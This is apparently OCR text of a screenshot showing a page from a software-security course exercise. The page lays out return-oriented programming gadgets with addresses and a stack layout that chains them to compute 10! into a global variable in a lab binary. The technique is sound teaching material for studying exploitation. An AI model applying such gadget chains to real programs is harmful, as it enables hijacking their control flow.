 nptel_sse [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
gadgets.pdf
En
8:18 AM
4 of 5
120.85%
Thumbnails
1
2
3
4
5
GA12 mov eax,7; ret To fill eax with 7.
GA13 inc eax; ret To increment eax; used to fill it with values
greater than 7.
(f)
The complete stack that computes 10! :-
LOCATION CONTENT EXPLANATIONS
<0x08048953> return to main, the original return address.
..
.
.
.
.
.
.
..
Repeating the same set of gadgets with a
few minor tweaks to incremnet eax, we
finally got the value of 10! in glb.
10! in
glb
0xffffcf14 GA8 <0x080b7fbe> GA8: mov dword ptr [ecx], eax ; mov eax,
dword ptr [edx + 0x4c] ; ret
0xffffcf10 <0xffffce68> [edx + 0x4c] is valid
0xffffcf0c GA7 <0x0806f03a> GA7: pop edx; ret
0xffffcf08 GA1 <0x080481b2> GA1: ret
0xffffcf04 GA6 <0x080630b8> GA6: imul dword ptr [ecx] ;
rcr byte ptr [edi + 0x5e], 1 ; pop ebx ; ret
0xffffcf00 GA9 <0x0808ef70> GA9: mov eax, 4; ret
4! in
glb
0xffffcefc GA8 <0x080b7fbe> GA8: mov dword ptr [ecx], eax ; mov eax,
dword ptr [edx + 0x4c] ; ret
0xffffcef8 <0xffffce68> [edx + 0x4c] is valid
3! in
glb
0xffffcef4 GA7 <0x0806f03a> GA7: pop edx; ret
0xffffcef0 GA1 <0x080481b2> GA1: ret
0xffffceec GA6 <0x080630b8> GA6: imul dword ptr [ecx] ;
rcr byte ptr [edi + 0x5e], 1 ; pop ebx ; ret
0xffffcee8 GA5 <0x0808ef60> GA5: mov eax, 3; ret
0xffffcee4 GA4 <0x080844e8> GA4: inc dword ptr [ecx]; ret
Right Ctrl
Type here to search
6:48 PM
1/18/2019